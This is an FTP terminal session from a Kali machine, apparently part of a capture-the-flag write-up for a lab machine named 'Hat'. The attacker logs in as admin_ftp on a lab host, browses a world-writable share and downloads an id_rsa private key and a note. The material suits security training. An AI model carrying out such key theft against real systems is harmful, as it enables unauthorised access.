 ┌──(kali㉿kali)-[~/Desktop/Hat]
└─$ ftp 10.0.2.8 65535
Connected to 10.0.2.8.
220 pyftpdlib 1.5.4 ready.
Name (10.0.2.8:kali): admin_ftp
331 Username ok, send password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls a
229 Entering extended passive mode (|||57825|).
550 No such file or directory.
ftp> dir
229 Entering extended passive mode (|||36789|).
125 Data connection already open. Transfer starting.
drwxrwxrwx   2 cromiphi cromiphi     4096 Sep 28  2021 share
226 Transfer complete.
ftp> dir -a
229 Entering extended passive mode (|||41279|).
125 Data connection already open. Transfer starting.
drwxrwxrwx   2 cromiphi cromiphi     4096 Sep 28  2021 share
226 Transfer complete.
ftp> cd share
250 "/share" is the current directory.
ftp> dir -a
229 Entering extended passive mode (|||53721|).
125 Data connection already open. Transfer starting.
-rwxrwxrwx   1 cromiphi cromiphi     1751 Sep 28  2021 id_rsa
-rwxrwxrwx   1 cromiphi cromiphi      108 Sep 28  2021 note
226 Transfer complete.
ftp> get id_rsa
local: id_rsa remote: id_rsa
229 Entering extended passive mode (|||33917|).
125 Data connection already open. Transfer starting.
100% |**************************************************************
226 Transfer complete.
1751 bytes received in 00:00 (1.62 MiB/s)
ftp> get note
local: note remote: note
229 Entering extended passive mode (|||52509|).
125 Data connection already open. Transfer starting.
100% |**************************************************************
226 Transfer complete.
108 bytes received in 00:00 (139.50 KiB/s)
ftp>